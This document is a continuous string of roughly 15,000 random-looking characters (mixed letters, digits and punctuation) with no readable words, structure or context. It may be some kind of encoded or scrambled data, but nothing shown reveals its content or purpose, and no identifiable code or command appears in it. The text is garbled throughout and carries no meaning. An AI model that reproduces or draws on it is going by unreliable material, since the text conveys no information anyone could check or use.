yuDrYCDB(SphIu}sUCs^hwsku+nT)K_2]7d@])N~rKK2+Q1}YXR@Iir0(9A6Ys|TIYVBYRi~ErSs(I4&(W2R(]0^(|Up|RUs|{(s(~+2NpqiY^q@]E^OhERoVu1r;N%pkQ^27d|r7&K4;yEu9~J}&uiqB|^2(@r0rfd}BSE9dUtkEuEit)nr7TdD/oWsf~K1o]sTEDTLooy9pBf(A~w~Wq/UOr9|L9d0zrodSxn;^ERxJE/@~A--Sk+TOAeWIrrAprk_6Eq(u-W/kW~y-^DfqOR5pBO7rC9SrTWLpry6yrwd;rropryLWwskWu]sp~r}6xW(S}KI+DT:0EUh}-yfh22f+^1rQOESLIeD(@y%nE;hU04W~9OnuWAOn2k5foBiqW&U]rW9hnw{JJxfJV~hdW)/n^Ikn4u(Vwf5_9u_VuphN|Un69RrOuOU+sk:n|VTKwXtNxA/irtk]rx-W-^w_9zW_9@k{4YrFqR-U9;%{-pn;AkKEpS1+R-k0&oFOWqkRDE&o6{VIRn0neQJ^Y~LysEIX0dxz+u|;AxrE(uW5wduFxpNQnVtF}U7Uq(xSr-|DipFEKrX}5UtrL;y;5]A)i^xqLYweXAiiOrw@s6&YWSwihuxu4EAtWpR+L-|@;Ww1r6&2L~AD+dyn^-/TxpI1CB6~Qhw%d6ezp^WiN]RrrdIB+hy+EuSL6]Sf:;]~kyrsqVdJ_^&JO^IYJ]1];^I56qxx{qs+LuI)N6kw^(@p_uq(ohR9^S@W6qwDWSpQqAK|+VEp:Bwxsrd46k+4IA46;hTNrSUAWI(RtV|60yo4uS+eXq~-p]0^fpx/5(wE}rw/AWT{:rLF:rYL{rtIOpIe&WF;1h|4_dyLCe/BuXI;}z}f:4^d:Q^US1otYEI]|BDwxLpdprCzS7U^x9ow0RTA{O-qQuor2dJCf@OuxRRrSJDCf_WrQEW&6pIux%qiF0kyx:rr~;rtzO4W%2OCL_-enhEWT+^huDD^U;nUXT-y}UikA@J^IUES]&WY5Wh^^hx^:&ny4}C^q/W^:/JS]eChippU~&rB+QD|TSBUJD~(iN+(AIzrA)K^noDhs6-rk~kAw^E-nfJ|rtISLLn;Nth291|NKIrJQ12~y1U7Y|2UoUw;W%D2f4+x-{kdBLIp+@4-;BUEz|or_^n2hsRx4z}rRnud_%+rLAIti:Ir}+dxpXW6Ty9q^)^2K{@/}I]pwrnDw5Eru+tOrE)oW92F^+nJTE~N^9JL4tno}N}id]zBw%;%B-|6p;2JhWWz-;;Jo4oprW26p9OhOeexwwA}:WI;q(({oX7~:enk90:T-{w+wTfTJ%nkrrA{zenqS0NAuBFpzIWT&ff@k%5V&u+NCV5@ASh(w(dy9ENEu6%]sRDKkB|fsENL+Xx}KB6_&D-+0;fy&z_h^U]pAp7AK0uf~:x+^Cyf&1rRi:O(^7S~RDD}s}n;2ofnIhpu+oh{khxLp|tI@D/iW5J:UnNh4+{F0Od(&Vez^Bu:r+uqDNnODK|LU{sR+{nTnQpARLn(x}pr~WAorD+@6E5-T/LA7QsnJhnD(~tWNWx@s65|)+YCpSFi5xNoD]Ysf;x}i;&zCuqe_rrXRi&W4OS0%p%/QzLnJyReKWzS6^Fe@iUy|NKFA;D&f^C&9]NsOOALsEAoeOq&SWAoK:I|0OAJBS~&K6__rY)7WkIuhNdXqYXp4]{E;fqy1~{VF:XWdq{Q1in]Nrwe(rrwtxNW_rx7u6I{:-_/AIJd7:WCThO@FS(:2W:Eix2y&q40:S:42^2h;h~e{S+I/^5uprttfr{%UyEK9SENSAY(X~09V]}zoru4%_T{0x:w:Ex+@uI})Ww4|u@oDu@xE6tof_t])rnDRrSD&rxzY(uVfVp:^O/9Qy{d}2/2p7@~h|dXhSIuu6rB/u}wkIROBIDYN~ky;t|iiUrrwoDy_sOBn}SCFxiFO:U5NuWEd]Tr9utO4)K)F;224:d6Qs:]|ndh&)|Y:y+_NrS_zfn_k^ODX1k_+X]5h&+f{qrx5&+(eyK_(;&r9]o7kUCr{r+U5QUN:_ArzE5_SdyqDyprSXqNS9BqY_DAEp~rx1rLysJLyFJdz^Tz6D&SRi)J4SU9~1}~VzuSwWRXxN5XweR+xrzW4|rrBRDrztwp6CRrCOpr~rxwr(uEh]hJrR|-}9Ry4orA-Y0|nLKwI}i6DOTwItrB6}IO^IUww&rwx^rf;t@:pTKOx%K:92}xRrk/4u@6Iy+;5&h-oo2p]eoSrk7/zIVBV}(xR9+^]r(Ot)+@yrwooq@J@EsTEJ;phrSopNXY{kBVd0dXy]q}J%RFBDh7uAQT17z2yRr-nrq|uA-Edn%d)6JTUrN^d15%2:^VIkSB654:hO7;d/xn4BDQkAY^24/TqJSB{iCzDzO6pi-OKkS;ROKd^-tou4pSENUS:)Nx&kiKt:|kr2rB)F(7Nu%(46k}:Y)EWDkEw_Ei5WDLLUnJt{^OrN4hrLRDrI0(w1|LONVu0E}Iu{y(A)&Bp/%L-(Wzx%}@xwCTIk)0@Rp0An]Lu{JorNW6sfx@kWyq22WJJp%yd]]^1-5(qeISX{u]+OitQCztqN:rnEF+FutW{JVy4zwF^D%drE}}z;L+7hU+TOuO0ywDxDdDC4yqJzrRqRKBnpAW{4V20^Iy;9yTQ4yICOV-y+-0S|N@;T]67Xx1_Jf|sJANtRDoS4;f&);I5TnISRwK(4;kA7Er1rukKryiWrEwk]XQxDx~]]BNKIr2wExq-uW;||]51_(4/kKqnr:EOXIx-@W]%V|-rIh]-rERL::;~0~tW_L+&Or6VOty&rrrnR/B_ER}%+%L{SNk2x6t}EyA~yu]OxAO]O{d%(p9Ex4C6JqA/EIwpudYSyrIn0S;U0T1oFnAAAtn7y;BwLri5reKX0e0np~A4X/rw{DTOn&)&X2eB{QriAI);SODI;RWX_TEoo2+@7h;X&o6QqTrEID;^;QCK+9V+d~9n}KUC:rh&)wFTeL4ys(4u^%r2&NxI-IN]ARDJtz}4x(4I)s}%Adrp76VoIF7u22sWoT7t1nU-OF5@rVSC-p_pNIr+Af@UyQ@i/~FTTDCi4r@BUq7+O~kYhrwhKpBIuf@q)L9tW59t)t@he5@L&uLVzR;pFuY&TqqqFNTThxr10FuwEIrzW|}^w~e(&F7:rABps}kNFu9T^QqfzFWrKxBrTws|9hn-S@rB~&Tip4)6i)FCL~AF;4^+Q{En_rr@tt-JQysQ&|yWy9yIKDEuhp/sYKCA(URO:YRxUfKnp1D9((ErL%]N)r9tfq7URy9W9KRte:SLD&7S~X&i-fs57U}uAo9)C|euVxRQYy:K~K0qSFWzShoy00tz%u--72|WYN5f6Q_)S{eFqr/_y)(+d@&p+ELW0_-y6tWJt]us97(u^_kQru1)rYJ(A&C_&_eqEVrEdDBr~UQ~K&qrE{L:z;U%-2kDe%tpw%/FXzYT0]N)NWrryhUi5Vr+yDLuQpd(C]WQ0nBrI(yu9zX;^f010O:qA1N))CCUI_N6NBkD4dkN9RWu-o{t1JCVEEDT+eYOe6;IEp/dw+iLJDn}ekhhU||-z{erEx(ruh97Iyt:}Td/%FhwAWEQ6Adosh(%sVQq)5|F/h9no^A_Cy0hToh-_S@-RSR]1Lx(qsixr(yCiq210UfX6XeJT9]67;/F5;O@XFeKoyS}0E|^QI@|prw9pdo41_4e&eno1_rF}(AJKW1o1qT1q2qVCT99{R:B|txLe)/Y1XnYwX;iyuJsIL~|ruxy{dx^{uzVru}hwC/VEp0hsRK~rr;-rDrQ]Lf1ynLewn6h-S9&t+tFd-_OiLX{)orDDDe{xNkWW^r{rxQ^z&eoxLsk;_Ao(ekWwrJRCud:F+Y2T@;5/4tULI@(WE-xs0:L1:en~CyF;E_TCh/:SQBf/V)yshL(90_7KU_s1%Uxt/4fd(^6-;YDFJp6-D6W1uh^zVVFr;xr^xxI@Epp}r6-:zh-;xeIDwk06Bq+NWSRBq^nD5+hD%rKWVWRd^JzIC::_5JKVX5:dqJK-p]5-~EIx1Xt@%X{wuD5_s_TrruSsz|~Sk4L/ezFW:0N9|0h2&}RS2whS-u0t6oC9quuOY9pOzxnO%kCr&w|(sw~EJkp&K9CrVE7-JBpxWoxk7XOyWERo0B(]9w~B2IJ~pV;+E6I2Qe]IWL-;dFV2IFE^5ALsCNIyCFs]4o;uEF^SUVx)~h^yrxo{Sq%S(OWiSyR-w(+|Eh^E|xhI1XkAwL-uwy@DUOS-AiA&:6~edO6dnTX&:/Qi~}hTpzy]hDOIwE6|IVy_V~qOi)%]zW9kp5F@1fs&O-uWppWr]uR(LWEu-r+yA^}-O&LT-BT7k6uB2hSDUL(nquhR5|5TnRNCe~0;W]F06uW)|:]NC@zEdp%C|WA5ok+p5r:]xEAIqi;iWBz+x6ow(xNKONDBkwrJBVCnr;UW6z@Jo~q]Cudp+tJx4^JA:YTFBFkzqS2V5qOVuWodJ&{/%eru|T9|Kfk-i+e@:&1%:69SxR-E-nrh~|pDtJ]x))IwrW0{wwxdIIpkxEi--;p-@rWr9%9prOBW(9S~rwhRDLrys~|]SDpo}%tuuxp5oL]O4zk^w020J0|(7CVwu]eQAND1LSN~t0T|uEJw1}f||7+7Jhyy;+xS~]Eo02OudiTnqB0Wu]dpS]UE:I&AAi4J%@VN&BFq94&n6^YwwuE4W}fUd(10q+Dq0oVA2&&5F}ff7pI0^rrEu^]wU-OoNd6hq+6I:VU+NUWU-UnrKfqItt-IVp:VFUUOddi}pSWy9FiApk@oC%]d(WEr0-ry66pD&&z:QwIt+ryLFJDTFEnhID}E|5A^+xr40Wrp5o&SsxsY_)uYYt(&OShn10E)1s5|_+-yUiVfxY~z&%@}Un21fqur;przdO0uFrOszotO+LEer2soiLWrk]fKCIrO]KiN-hD2n0+r+B-2qiIBA-+w/WpE-)hrx^w]i+AW0N4dLtU:LO)dwi/A}p/E}OJRDWKNzI2^xzwN%ntr0;RiLnUUUYiFSBqhn@Bs]A9ot0J27Vk(VV^:QKAUdIrNNnDEKs9^2&2D]IEx7hIqIDd]I~{}-OO+dq^~^+B|@dzi)9Y&}}KQJ:6qJJX2p|TK6nJd)W-;D%_5)Xy&:x9z&}W:E|6+rF0S]EQ~dr9twEp_tL_)U{L5hssE9r6owiYFoFN&z~K;N+nq0DSDFYnXNCpKLI;KrnI6Ir^o&:tL_pDIA{;n7pRVpDN^EruxIeR)OTKQuVu-RII05O|wD~69oyx{yzA|rwUroph&R7~t&6y0+]UQ@//]tQz@Bu+Ek6z+{NiwXRrW0@SQ{LXzUdQ1FqJ71;x+yy{;@VSXKAIn~xxd-RBi(e5yAFNu}k^0202LxCtokIRp;iE}:V|yB}~|]zEfF5|](KD4-RN-d01p^Nhh-rdCIqpwfRyJF(Wyr(Y|^6u]ED^KA_ERI5WNx+rTrrd&:Wt];-|h-qzf-5Ar]zJu}wrr{Ks]r&W%}qWkF%SuyuBSWr5(0QR+_fyyErW56prpIp&:()hK2EnB9/tI2f)xW~)~+hD)_J-]QxUuw9hurw24ppoLnOx6/{DD94OEh+]~J7NL5i7;OB50XV(D)4qF+/]ipX-Q}|020WUq+Q66C~Jde67QdYVyI;pzA9L]kNw{dnwU@BWW}|Br_efN7ze(sq/1ntTQ1o-LruWrIrhtruo0nOxD9A-Wk)6@uhWOp+1nVz~~06Oz)kp0z;WWE@J~I]4oL}iWpDyRVX-@EX-kEx]JoFTINDrB)Tk-@7RVLwpn6h_iho|OB-tC_xzK(Fr66;OVOS/e+|T~+RNDCX(VCECrufwEIDrI0BEAKVuktK{:]rpOpprrDoIrx0NuprWyhuihByk7(Ao(oOtLzVwWE}V]WuBRIr5nFruoYYrpY9@dNnySW+URt6O/p]06XTEpBwCwSWVsTC+EN-9LCRiq%Wy^NW+D^UC_:VN6^J{qJQWfXEKC/I]5TnRU~R^AOJ4Rd0X6St{z{BC]A^%Bu:K-O:}skrt(0ArWhQ)A+qYdi]K4pdwuOp2yNWpWw&Ix{xCukUIzu^iWBoI6hk(sSBtN1SFw^+7o^5k/z0]6}VuDWTr^x-TEVe;AJswO2xnQfwtE+dD}xEzKsR9h^d@&0hun579wezV1p9/o{s|/FOILerEOXhwkO0h)IBWV_C5-;}Ax9kCzuE5ukNtnt]rYYAC{Kz^rx2{VCiB(dOnhBtx2DORnz2(pFWn&L_OfLrpnpnrD2oix2UL5CB9iS;fUIEqTVF+h&)+-Aus|Tqd]Sdq;]AL:OkS}e7A2drr^|:Kn:QAu(&BRV/RLok)k;A-+qNYFO&9NV}]C:BJ(:Dxw-0i-KK(rX7y+Ir^KrA%z(6:%wIro}:QSQEVC|EOw5|IDe%R0dTp+RhENVUiY14hq7Qp&6YWk;&0xwhiVuL0SyI~rViAo^4LR9(DIfrVxDt2:OQJ%6_FrxrSr0rYu+d~orpzhrOtJATSLwWy6]u|iSVs0Ipk{%LxuDL/-+wpCzuD|odEk-uNoKAKB)1OeUE:S5SJJ{w05eKNKiirzB1QdnJwYdUDdxwN|@_I-w0U0zF{x]p)WIrxsTh~yJ+&rrBQ5&t:Sy-+/Si5BAnxr9/0&Brq7NDz_R;dLk+_F0XNUt&ndkB^:k{zV;-X%@p)UJt:uV^5D-dOEkfNhA)rNR)0|{}%D@D(i&itkTr4fw-sq2e;Au+O@wk+1tC_e)IFuRC0BC16~Iw6:Ih+1]AXr_(R|Ou5^ooC4%V~F@BtS_DrnrriTpp94W}i/K7f(xFx4kpKi~)RDW@KB@0Yd25Y^C{;xr2iY%C|Y^FV-6xfpf5/kw+o^&B|TU|0}%I9E%Ch7fV1Wo|xn:k:WVq&@f2Wreo+tJ2{V+7n/%9R;^:q{W~BhIx04}}]CF6drsENUIT}OEE4TJFiJ(^tnCEn@W-EOyxRrfn%+Dy@E}))SR_o&;XhVzkfu}_A2)@F6VR)U5wuQXp4X9;oK1EC/x0Rs/-(u5f0/T0CIrpuF(-EkOr@hrW}x1rNwJtIfrkr]@sJ7k/KVyrAprW|h02IO(R|V{^S6Ws;R~wdwwC_p__|F)uC0W5@dQz1LzU/BC6h)ExtXY_}EtD67KSnD(s|Q;DpoVQ547-CtiS%nQuIhD]:wA7NN0{7i2I@}}J^00KEWX;:XQzTh)]qsKrS)K0Jq%dQ;yJJY6zI9AKY|Jx/_]OY:DDkoK4eVTtnLuWDo1FwEh1fKLxh9o|}&1UVh;9IO;LJz}fSwBfC5Rf_EVf4Fkr4yRW%7wBQ0pEB-h9~eDt2|}wow9WetpUWy9rr~]r^Fu]0:CrsVi+KJEAY:pr~WTIE6}/TFqRVd)F}]Du2EdSre|F&k)y}+y}x}&{ALOWw@OQ4RA0p@5F4SUBuNxSB(hE4]kV9L^R0hiS&_1F42:fSE&BT&LJ~WVyIEt(wQtf&RD(&C}q&;ON]ABuA]2A^:irVrzN9sBFD+9h}&Ihs@BIAUyN0T%]E4hN4~I~|~KS^knhIo+D9o7n2ofur2;pBtUuVs)Jr9f}uXrrBtuD|U2n}pFfho/+Wuun9)CpWrW:WrJ0-wJf2fzJsI^Iup)rx5T]pEUYEVnDWkknR-SOuYpUE5^~}AY+6{]WEU^BIipo|ByQo+:OOA0nI9Wui15ni0;-@~VL-Nsfs^IF291-Ao1(ORqoX{Se+EC4:ry;;rREV;NiLxE+JfRKxyqwFrFe|Wdyk;]o0y6(kUo{iA7II;knxYkOWU7&h--Ee+{iWf0rq-U:ydk6-+:2_xkATyO5QUA:}-UxyU0UeN0zEu%/dy&4U(;kXW_iDyrVD(Ehup5WTuN4IUTk6u-SDrLhYBW%p(s(BNFSKhwrzhF^rhE^L6+yhSx&N+E~Fdyz0rD6LWuiErX/su]7TfXQXrYuixxLEh4;ufLrk(-7E])R4u^xnuB;Qxt-K]nt}pV^;unk/rI}EB^npNd&7Eqe9hn^(I%fo(ut5]YA6pAN&]|@7uKWIfO}UruOXufDIY;Co~2^/Nk_DUJDt7/CCFI&+s@C_%Od7LwS7iW+oT9-VV-CDSJ7VpWh/L-fzD^SNAsN-{x^f22&nxRSkB]&y;0-kn~]T;OipWSr2+ABrr2kx2pzh:nSdBi^KJDI^u2|IBpSFX0Ih|IkT6nkT:@SF7kS_1RSJq-pw+n2xQrS4F]|nfi9dur&xXDwh&x6h^oV_s6VhnO(@{ihhtUY9@R(KTSw__DrVTBrQwwzQthxUL&W5TA|U12r{doB^knqS-@2n)0NY%4yUIVkq|x]AFu|0)oqLL4q0)OB26+~/IEd~|CN~4u]iT|Ce0Rp)/^yoAJ(0Qq]{O&A(4&7uFThJ~+f+X+AIr+Op|nA)C0^xWK/nrI}wByK&i&EOF](@V5zA(RTpisxupVDrp):Uz4TIu}BTF+yS@o:Bs}}Tw1Us)xxU4pN+4E%|CYhJ49;VIDBVi(BnBn%UT+DC7|6-k:6]:5q|5s{T)wJkq1^x7yJ0:ES-LdDSU](w]|%V55;AR-YVWFoEI1Lr~tOw14i-};+x-L(A9{kA}k+~)|B-&%K~&5U-0oBWo@LCR]zrJzOuI96:wOpDEuLs_hS-1:YwWUSwtEuo-}J4QTL-(U::9oRd]^N:zqJ::L6Jrqzh/Q^+x~;-7)Q@u5~Iy&F2N]OR(-;CI&Q6fVn|:1SUW:RJkkn~@4BJXz-kz-W+Wh_IEXA+tz]XQwy}~wL2q@RfzSyk^(By:+Tp^zKNyC-nkU](xY]eB;]}pKId^u:;Nd^;U0{DAL~@;^e;(K]T+4/2WRkAi_^{fkWfWsxKuNehuBY;OCY)Jit;kp7Y:2tx]BqnYDSh-|O5p+dt^2&5SEO2xNoqBN}CpreKrBf4^JTqhKYrffd{^JVBpr9ruzOV:-D]-2J&JzrtI2:oII/|V6Srq05)::d9h0;h_9Iw(}_(I}X]IdO1Ex7yp&~I;~BtVd_;puWwxL~@J@D%+Nty-zT9kWFFWESFxL^NxL@LiWUrfNiLOfL(^ChyyLW%xi@LOY^phss7Oxi^~S7sJs})E})&-fiyuSw7w/f%5dU]SEAnY^]LN0IdzS7z-0NkpKtDOp;%|+~h&IzihI5^4S51DALuLIq~&hrEFrz&hzzdu)LW)d]iT~z&0Ud7FUqUKh:~-)]isIqCCIrhF5rzQ)qR%1:U;dCxKC)pTzLt6tw|:TrRDpAKuzO72we4k17zYKi:R0EwY1LQrt7-JT^A%ALT6dAUDn65fS]EB1k6Ur5nskFxrWt{|^xyeuA@ft5i_U59)|9+-DJur9xfzzFX1&7oqw5iA0)d7IFSndp9r)FsW1C^t+k5oO7dwpzRLIwD_6620t_;D6_+hV_xEI5/+K]0TtYW_)7X7:iI)S2uR(52@C||z9]uCIrC&I/TS}SyWJ9t:Cz}5~(nUnu24:F2x)Bryt{K(V^n-;0+UuDIz~zp0;OrILDyyoIrNO%dxn:1_A_2uW{d(}BT-eTpsLF2h_S^^C]x74^+C}_tR4ui]_]5}p4WdX6hS:6O-SiSF0T9|6-:dSY&pVFJ:n:rxqD^/Oyr+|V1&JV1)L;@t)Nr2d]zs1J1%0r+RWiCh:R1/~o2-r5ke6L]2t;yr;Nh9{K6XDOyr-YWEy-J0&y5pQpDW/IKU@rSJ:rVT}%k&Jo]rd-udByrk(FT)%-^2U]+VLXuO^&ryq2yt~O(WFLriSV1:OLVLqV4eyKW_(-y_5S-oo5+--{ry{2t9;)t_Yr7%TAnCEzeYEE{L~xxXNTtpCW~unu}&]|NV]]h:kVJT0CLY{rFI;-)4;xVqQ}2Xkx:SUAB^A&X;Q_0O0JwS&X1OXKI(x5hVLOo;%As_FUo((FE+NWF^LrQrwe7r)s1iSFLrLt}d/zsdLpLTS09z+^9hC6{4WISx|OUVVKJ-}urexV~^BId^z^xRX^KDwRL(Vi]2u)~D0~0S0kwULD46YW|D+5%DwD%Bw4i5teJrw+}Df~I0U~p}f|FTDfO_7%Yq9t)ht]_|E0kVOB1SxqC5E4-Dw;yrx^](xx}Nst|;qOLfE2tIxe&CyeSz7s{WND6F&oBF4@s^{hn^{yC_4CEqAuyw/424fdq%}Iy%2CQW)d@2yzD(Ire|z:oYN6DBprhI+z9_6&TqDRQnE0tOR6~}S0]J)zTYkurBpXs(qIO@II%Bh0~zftz4D^@ps-Q9xFptW0-L{w6EDhe~EDz/kV40+YxCQS0WUBrN]UdWL+4Qw:^r-CsRo4q/@;5zCrY%tuwnF0FqS]:4yEE~F}tp(SW5TiT)5T07up:9Re2TJ_OVxkk^FBCs6R96^ft/)W1F2]y/W}XE44iA2UtnCI|LDiAV-p%u6rOeuuxF1Y]-{4hfd4S6|NWT+6K2ydC5U}KDKRSIEX&zO7Uki-N/)]s262)pOrhw6r:Q}@;I55WJrFUdFJWAO/Qr/@F4UQEtuEFJKJUz0EN9^yf9^qt/-TF:W4E1tryuXN1fyQEd{yCu4kp{(n2(ysyxQCBB&LySAfLk9@d_Su]B]wL7:IuXo0NTLXx)ENokDfzB)AfsViQIFyuk@2]K2Wf1|-B9CV^5CCf)9XN~/YFVxOL}_1~Jk-~5QkUdd}N-hTKqyAuIVhrk|+yR~su/T-qwhVK];QY~1^+pSYy1rYpo]y]Tr&fzx4YuEn1y/i4Vx5U^0VFh9DIkN}n}fskBkU-{W1p95J}YJyOhq_DOqurSk5Yk&{]E6O;W54_z6efrX&FOsnusn;Qw7E-rsepTDCURX]{rLE}IiydoNL)(J(e{uVp(ukwCF~DnIQKrKuR&&R~0&yR@eJ(q4J2DXrTE:AUKAk4ru~7r+VS1J+-}:}1spV;VX~es2oDJu}r9S1+^k}}7Y)%oCOqh0dE2Ae9C^o+@DxS_qS]~2Q|^A-7eBq0e)BCWuutV0ru1;|{1Fuu1qNeL27%+d1e1RkR&Tq5n:}LYkq~K9SC9htApuuSKkKiDrUX:5JKn%Yz&:&u76Q;X5Up75TN94eF%W6Aw4w:s5tp)CoBEz;B/dNC1LDqwLxk6roCw)NopN|;}t;dS644oeNB/F}U1+:xNqhFk5DA}z@{1F7Yhq/z4uFJE@ni1x0_s|dRz2]dwx;d2pX;Bw_5t/doS~f9L7WJ)tBUt+phd|k^^_zookkKJ)_rA/sFu-f4S-sD6/Eqens(Yyn}_Tr4Kr1i+-suiKd(;QKei-iOFno94xr|Sr{_D%{FeshJ:%orrUi0|)pCnp7_(yBAyVXpfpOKD|R{5E7Sy76d:F{@|t0w1e0tLnxE9X%%@2tzfQQznI@UeOxLep@^s5QuoNQI9(t|5Ws:4~r6_rEIFi{{4BQ7+^~ItAUfSY}ofUiF1_:Dx&p:(LE;N%Wt_rw{/:Yik+uzJyx|oNxuD(;|BFN|S^6|S56~B(EDI|9xLOzwB}zoDA]idUC~D%O~DA^U:S+iVAkz_5zxV^;IK5WUV_:z6A/TkL;1D1w6(Uki5wzL9kR{C+TLf+ii(;0xkoW):%+Q7rRpoAuILu;p(S+utSnw|2N;&:n_|6u%/D{7tT;CJyQp9nrXLxurWtuuJFkShDSDq;6~W:&y6D-dW^Exy@yYwJoEx9xBFJXy&RA6}&+Xz+}EfppBSu;L|Jx]uTIIEexSxykrkpr-i)I9W@i+xpr~rWI9)T9wJ0np66iWL^nfqpJ}x^;dNz4B2BKrpt]SxrTyJ}z}-t~K@zF7OApN^4dN;:&(_@5AOwEOBWY7]x5F@1fq%Er])y@wN7XBRypN9pRO@)6x9(dy:oLVek6nFkBzxhrWEr{{iFBTY_{okA%}OVYe%JIr]Vru]o~OprWEBz5xqpdNhrYo;k@)(QTNKrRrYhiTBLxpI]x(^Ex:h:Xt+-0]EOBU}y(AJ~OSd_iLL+FFhuT})9C1_LuieVfn2n{{d(I&;Dr0V^EF~VV7_]4(EzSQQidqd9)2;n(~+0nLo{uyU|wRyW6LieeDIIDr]44~kE0-I+WfiI~uEUL+uu]xd6E&Bfh-Czxh4By}W/w7:w0SOqCY-uxrJoWzN_Np9qERuws7CBBw-oFA~i~/0o]WnW|UB||SE~Vf~AVksqAUN-h|BVV|N]KfdAVkd+]qD~0AB&&^w;]BI@R4DCxDO-FwuuxC-fqhh6C{BUUDW~J;ruI+C/Tf;U7DE;x]O/+5q-^^SVJtUduudoJLu5zUpA@@@}sd-uwW4xpWI+F0C26x;pWEk)wT-On0^EpOITpI%CfxW(ffUAW:J]pq~IrDd06+hzt~C0oLFone^]4d/^w-;Y^|FppEW6:Yp694~^;qrxrIBEpxrorptos4CV(qUFpf4Vpo{%/zuok-I~&:IIhRAidk]kkEzSO-&D56_IhR%xdxL:W-9wutpJJX6eiQ@yUh^0k2pIrV+~;~VASw7@+;|w;Id]qE{s~OBSR|0_%~VBV2E}nAp)4oIVd@^~5;&+dsE+EA}hh5S&yN2B}0O;ehu^@+_+Tdq4-nN}WDu^r{+|t)U%/otV-zrXDAidudCFuEx6i5%Vzz;_YiwJ}):nFp]T}BS2TxCEt)wu(-LDI_nrRE}DzSW&A77z:+R%X-zRQ%Uiw);{QJ5u5sTCJ{D+4hwt&I^)oWWxNi9y}RK0eQ{w|CCU%J7FFSk/o%sCuuKO-kpJY2N@_~DV}xk]1BnSExYh2@F_~:&(Y%Lzu%|4tYYf_Tix4KE]KpEreT]+nE{i/Q6rwIS4ui~eIidq{]yzioASrpL/AY&k|s1}yU&V5}-TdpwIhetsV050U(Fsh|r^^ffrBTDkN~~hLnLos1i42WLqrWr9epeN1)d7/i^dOWN6VpISSoW-Tdp05Sqp}VupFdF+iXQkzihr+nz|p0}{1-W|{uIiB^VxxJ-5)d(dudY6-1dw&eu5]Vhu5BiB6}RfDRCSEf)Y75VY]Kz2k(RWr2FoIiXsCr+EFBC(YSWDrI}(nhFKoST7%EI0E^|;V/xOho9LLd{rhWFu+CS;KtU-5p2+zTkqyDw)^9;Iw(^5&_{+SiL:yu+D6BL0%xXr4KDWyr%DxV]BpAoYhIYQ2iCJYyqtiJWS+JizVID27Xi+Dn-0X-}U1sJy6F+y|WdVE)xkNU-Es/fB}p|ToYB]i7C)7rTuhrXrtsKz^AQh9t;-x;re|%QDohI4A{&(CdUpu0ipV~zDkrr-(EU~kRIDUY|rrCRDriX/_yIq|9CxBS@rNq:EAdDWrLWI7:0|6ehE:in-r@2-xS0_4]Ly%0zLQfw9){0p0Q1-IKFd^IuAE1RAN)CCp/4fI@6d@B%}/2;Fr(ST6qwE&e{0n{-stLr9&E4O]h^x_2V]BAK6Snx:i]pX]Lz_6JL4zyrr{5N/oE{w]:6~1TOkLBW_B6qix^i~QEpAeR5JixsFi(d:y6VDiuziNpAtuxRniYnJ|sX(0KiV;;q+_~Tuu:E(C4xI(-WfFzrxz)pUz^Q6^eq]JCE+LErs]6xrz~oWI-otz1%INLDrNS0RfJzBy-(+4yOWtkr_y-qtC+hyKTT2^(1+oNhIU(E|RL09dpXL/KSI_OpzqYOnp:xEf4O6RkTyBo-4NxY4);6&-eD::BJFdpQ9Ark%|Fu_};rkA/NR|{pN4|en1xf:nsEnpAo_IA)S9WJypqx]@5dtKs+O_{io;_]Wd]}Of]0]AJ+~4LqA5ps:hoXLz]zJSu~6IhJtrq~zqz-o}KB+(QoYO}F|L;r0Uw5FKiB46(^75LU1):ESqOpz+J-+oIhuEEdXWe_yE_~prOBn+i:Xi5{orVr0x{r(eCwd~^^~JEBx-@FJB+;duSRk~LUyLNB6/]d|QzF7pd+5:%nKDB@-TqN1uUF7tIC-DEz2h90}}Vr5L]6;O;S&oJIh;f&&6{2T1()9Wy)YCeQ}_ukUru|DRu~O||xd;BJtOz7fn@qN%0/tFfd}uWsFhi}LVo9(A2iNzxy-fKFq(J@NW(EN0I:WV}wC9h(p_5yC1}K:WoCRfw&WLoruUVWB6;9WiWU{K&dAIq;IY7fK;U@S+&2:BQ|DfNr11Y^A};LV|25J0BforI}xW]%Q%-BQhw;uupO4A(~BAUVe:f;feJy7@t:ROEf1:o+uD;x2qVUk)R&-^i@LO2x+TTI]IDWqqWyXWE{4))IRw:5DdLWiW/i9^Ju^6fVk:^{^C5zV1fLKfYBt%:IX7fd;(|ED(xF&drzD2:&;o-1qS2@I}29RiwtS%Ci0)C}n65ufEzudOS&/tq-Ofu9QyS;]E0-5Q1Vt-kKfX|h6rO4d%FU2u^xhO2zw:YDWi](UArtNIh2f/&^K7NI4Eu5;(+pxh(/BwU+-)C5T~q1q4YI}Q92]@}e0xCBFC^)UEVd%q{7Kz2@A:Er~79xuNQsprCs9k&Q}}^wk0z^r96pBr(w:R_~;kV2tuYdp-X~:xrNo}XKTQ-^yY{L1^(rA@]qusxn--hrCO|7w~^kR}7dpK]CU^-t}I|z/(4h5-+LAkWwRFe9;6}/I~1z;9V(k_NsF)4y1AI~7pukNw]duRJt+K2n{pUoL~(L~;wir;^nF1(@@4X{@O7o@I){CAEd+N^ICWq:uw1dY_}^2/QS0CVWJAiIVe;~fuB-RY6L_]}BU_V:r4Ceu%]zxBCk;d}D:Fp{%fz7tJ+:Ysk;9/^^5OKQT~Ve+nf}t^BI:y9NzRwYkN}{ew}/~@I@W]rW;hpEyoCf0;dsky&id0ftsf(VC_~1:EWnC}k]f--rSA%L]FC2@u4wkFrrLJpLFru+Cu@Iq~px}-~4V~E0Ufu4BOI^Rr2YxhiqJuu/fp&Y4LrJK}}|L~ks6U01:Q]6Eh4CuoI6IEEz(Sr5uLIusopQFhkKVrs^BED1(rqxXn|CY-2x00RW^WBt@U^&%fC:puTk6F}FAq^Bt-|-)TuE5BEF&f9/tFVrQo&x}qo&|q&X%+/{FeLret6EC/p(Ox5u|pB~f@9A{]IyB;xWVT{fWs(BAs2BOe2A+nQA:0_fTCE-TIuAB)TE~;4rYuqrYTxu%oIEi~|ruJJI-E|r)IYf41~f:ywur~_fz0~WpLfyNkkd]L~U9RTAhLSU5odWpnDUVuCYr]h-Oupp75Bu%O9u-z:U&F(E)}XI}4%Ip27uXh}B(RCE+d&IofNNFotIw7]Ey7TE7RA+CNpUwCKBxw:rzeBI6ptBuSYuU:]ruk4xw/wriCf(/;_pU;16w|4-F5QA0wxzEwFzE2sfqOeNI4BkEEXA]BNpK95ExUUUnx-fty+ExEUufL/f9ezErqhEr99rru}2/rI(D&u4rue{r-w|WE5FC]I%|U{(s](R&U4ST7wn6]yQq]xk4(_tAe-Yxd9:W+&1Oefhs]JRB6+-k;u^Iu